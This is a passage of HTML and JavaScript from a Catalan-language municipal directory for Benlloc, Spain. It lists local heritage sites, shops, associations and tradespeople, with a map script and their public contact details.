a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.204141","lng":"0.030337","trigger":"#sabai-entity-content-7 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.208147","lng":"0.043430","trigger":"#sabai-entity-content-162 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.224210","lng":"0.038126","trigger":"#sabai-entity-content-43 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.202802","lng":"0.050295","trigger":"#sabai-entity-content-175 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.186713","lng":"0.044871","trigger":"#sabai-entity-content-124 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.203556","lng":"0.067847","trigger":"#sabai-entity-content-123 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.204736","lng":"0.079349","trigger":"#sabai-entity-content-163 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.220729","lng":"0.107844","trigger":"#sabai-entity-content-164 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.188780","lng":"0.128701","trigger":"#sabai-entity-content-191 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.188362","lng":"0.129205","trigger":"#sabai-entity-content-75 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.241271","lng":"0.169792","trigger":"#sabai-entity-content-102 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"39.983762","lng":"-0.035529","trigger":"#sabai-entity-content-41 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""}],
            null,
            17,
            {"default_lat":"40.69847","default_lng":"-73.95144","scrollwheel":false,"infobox_width":"250","marker_clusters":"0","marker_cluster_imgurl":"https:\/\/benlloc.es\/wp-content\/plugins\/sabai-googlemaps\/assets\/images\/markercluster","circle":{"draw":"0","stroke_color":"#9999ff","fill_color":"#9999ff","center":[40.211553,0.026477],"radius":100,"is_mile":false},"marker_width":"0","marker_height":"0","force_fit_bounds":false},
            function (center, bounds, zoom) {
                SABAI.ajax({
                    type: 'get',
                    container: '#sabai-inline-content-nearby', 
                    target: '.sabai-directory-listings-container',
                    url: 'https://benlloc.es/directori/listing/nucli-historic-tradicional/nearby?category=0&is_mile=0&directory_radius=100&view=list&sort=distance&is_drag=1&center=' + center.lat() + ',' + center.lng() + '&sw=' + bounds.getSouthWest().lat() + ',' + bounds.getSouthWest().lng() + '&ne=' + bounds.getNorthEast().lat() + ',' + bounds.getNorthEast().lng() + '&zoom=' + zoom,
                    onError: function(error) {SABAI.flash(error.message, 'danger');},
                    pushState: true
                });
            }
        );
        $('#sabai-inline-content-nearby .sabai-directory-map-container').stickyScroll({topSpacing: 40, stopper: '#sabai-inline-content-nearby .sabai-navigation-bottom'});
    };
    if ($('#sabai-inline-content-nearby .sabai-directory-map').is(':visible')) {
        googlemaps();
    } else {
        $('#sabai-inline-content-nearby-trigger').on('shown.bs.sabaitab', function(e, data){
            googlemaps();
        });
    }
    $(SABAI).unbind('entity_filter_form_toggled.sabai.#sabai-inline-content-nearby.googlemaps').bind('entity_filter_form_toggled.sabai.#sabai-inline-content-nearby.googlemaps', function (e, data) {
        if (data.container !== '#sabai-inline-content-nearby') return;
        var map = SABAI.GoogleMaps.maps['#sabai-inline-content-nearby .sabai-directory-map'];
        if (map) {
            var center = map.getCenter();
            google.maps.event.trigger(map, 'resize');
            map.setCenter(center);
        }
        $('#sabai-inline-content-nearby .sabai-directory-map-container').stickyScroll({topSpacing: 40, stopper: '#sabai-inline-content-nearby .sabai-navigation-bottom'});
    });
});
</script>
<div class="sabai-directory-listings-with-map sabai-row">
    <div class="sabai-directory-listings-with-map-listings sabai-col-sm-6" style="transition: width 0.5s;">
            <div id="sabai-entity-content-188" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/forns-urban" title="Forns Urbans" class=" sabai-entity-permalink sabai-entity-id-188 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Forns Urbans</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                S.XIX-XX/Contemporània/Construcció tradicional Entre aquestes construccions destaquen el forn de ...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-186" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/vivendes-tradicionals" title="Vivendes Tradicionals" class=" sabai-entity-permalink sabai-entity-id-186 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Vivendes Tradicionals</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                S.XIII-XV/Islàmic-Medieval-Cristià/Arquitectura tradicional Es composa de vivendes que destaquen ...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-183" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/esglesia-parroquial-de-la-verge-maria" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/fa6e3d710444879c640009b0546d66f9.jpg" alt="Lateral de l&#039;Església parroquial" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/esglesia-parroquial-de-la-verge-maria" title="Església Parroquial de la Verge María" class=" sabai-entity-permalink sabai-entity-id-183 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Església Parroquial de la Verge María</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Plaça de l&#039;Església, Benlloch</span> <span class="sabai-directory-distance">0.03 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Entre 1614 i 1650/Medieval Cristià/edifici històric religiós Al segle XIV es té la primera referè...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-27" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/electrodomestics-moliner" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/8e43492e6cbe24d37688112a45e86b18.png" alt="Què vols?" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/electrodomestics-moliner" title="Què vols?" class=" sabai-entity-permalink sabai-entity-id-27 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Què vols?</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Guitarrista Fortea, 16</span> <span class="sabai-directory-distance">0.05 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">648 56 91 72</span><span class="sabai-visible-xs-inline"><a href="tel:648569172">648 56 91 72</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#101;s&#116;&#101;&#102;a&#110;ia&#109;ol&#105;&#110;e&#114;&#64;msn.&#99;o&#109;" target="_blank">&#101;s&#116;&#101;&#102;a&#110;ia&#109;ol&#105;&#110;e&#114;&#64;msn.&#99;o&#109;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://www.facebook.com/share/1a8ztmoTt3/" target="_blank" rel="nofollow external">https://www.facebook.com/share/1a8ztmoTt3/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-106" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/francisco-miralles-pitarch" title="Francisco Miralles Pitarch" class=" sabai-entity-permalink sabai-entity-id-106 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Francisco Miralles Pitarch</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Enmig 16, Benlloch</span> <span class="sabai-directory-distance">0.05 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">687524193</span><span class="sabai-visible-xs-inline"><a href="tel:687524193">687524193</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Construcció i reformes             </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-270" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/diposit-de-la-participacio" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/09aeebc9604cdcd1bcbd90d822e77376.jpg" alt="El Dipòsit de la Participació en l&#039;actualitat" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/diposit-de-la-participacio" title="Dipòsit de la participació" class=" sabai-entity-permalink sabai-entity-id-270 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Dipòsit de la participació</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/instal%C2%B7lacions-municipals" class=" sabai-entity-permalink sabai-entity-id-13 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Instal·lacions municipals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Remur s/n, Benlloch</span> <span class="sabai-directory-distance">0.06 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339001</span><span class="sabai-visible-xs-inline"><a href="tel:964339001">964339001</a></span></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-31" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/breva-dental" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/71b83fae611415510e8a999532f6679e.jpg" alt="Breva dental" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/breva-dental" title="Breva Dental" class=" sabai-entity-permalink sabai-entity-id-31 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Breva Dental</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Enmig 5,Benlloc</span> <span class="sabai-directory-distance">0.07 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339224</span><span class="sabai-visible-xs-inline"><a href="tel:964339224">964339224</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">649659858</span><span class="sabai-visible-xs-inline"><a href="tel:649659858">649659858</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:sub&#97;rra&#64;&#98;e&#110;l&#108;&#111;&#99;.es" target="_blank">sub&#97;rra&#64;&#98;e&#110;l&#108;&#111;&#99;.es</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-34" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/club-de-football-de-benlloch" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/4117f9302f1a0ec5f3f99b7b757fd2c7.jpg" alt="football.jpg" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/club-de-football-de-benlloch" title="Club de Futbol de Benlloc" class=" sabai-entity-permalink sabai-entity-id-34 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Club de Futbol de Benlloc</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc, C/ Aigua, 6 1º B</span> <span class="sabai-directory-distance">0.08 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">678752459</span><span class="sabai-visible-xs-inline"><a href="tel:678752459">678752459</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:sub&#97;r&#114;&#97;&#64;benll&#111;&#99;.&#101;&#115;" target="_blank">sub&#97;r&#114;&#97;&#64;benll&#111;&#99;.&#101;&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-25" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/associacio-de-jubilats-i-pensionistes-la-belloquina" title="Associació de jubilats i pensionistes La Belloquina" class=" sabai-entity-permalink sabai-entity-id-25 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Associació de jubilats i pensionistes La Belloquina</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc, C/ Enmig, 3</span> <span class="sabai-directory-distance">0.08 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">625392070</span><span class="sabai-visible-xs-inline"><a href="tel:625392070">625392070</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;ubar&#114;a&#64;b&#101;&#110;&#108;&#108;&#111;c&#46;e&#115;" target="_blank">&#115;ubar&#114;a&#64;b&#101;&#110;&#108;&#108;&#111;c&#46;e&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-26" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/electrodomestics-andreu" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/09b39026b3ceeddd9c2552e0928943aa.png" alt="Logo RedDer.png" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/electrodomestics-andreu" title="Electrodomèstics Andreu" class=" sabai-entity-permalink sabai-entity-id-26 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Electrodomèstics Andreu</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>&nbsp;&nbsp;<a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Portal 22, Benlloc</span> <span class="sabai-directory-distance">0.08 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339052</span><span class="sabai-visible-xs-inline"><a href="tel:964339052">964339052</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;ub&#97;&#114;&#114;&#97;&#64;&#98;&#101;nl&#108;&#111;&#99;&#46;&#101;s" target="_blank">&#115;ub&#97;&#114;&#114;&#97;&#64;&#98;&#101;nl&#108;&#111;&#99;&#46;&#101;s</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-112" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/arturo-bautista-belles-beltran" title="Arturo Bautista Bellés Beltran" class=" sabai-entity-permalink sabai-entity-id-112 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Arturo Bautista Bellés Beltran</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Portal 4, Benlloch</span> <span class="sabai-directory-distance">0.09 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">635283000</span><span class="sabai-visible-xs-inline"><a href="tel:635283000">635283000</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Pintor             </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-32" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/associacio-cultural-amics-de-subarra" title="Associació cultural Amics de Subarra" class=" sabai-entity-permalink sabai-entity-id-32 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Associació cultural Amics de Subarra</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc, C/ Portal, 4</span> <span class="sabai-directory-distance">0.09 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964 33 93 25</span><span class="sabai-visible-xs-inline"><a href="tel:964339325">964 33 93 25</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:s&#117;b&#97;r&#114;a&#64;be&#110;&#108;l&#111;c.e&#115;" target="_blank">s&#117;b&#97;r&#114;a&#64;be&#110;&#108;l&#111;c.e&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-23" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
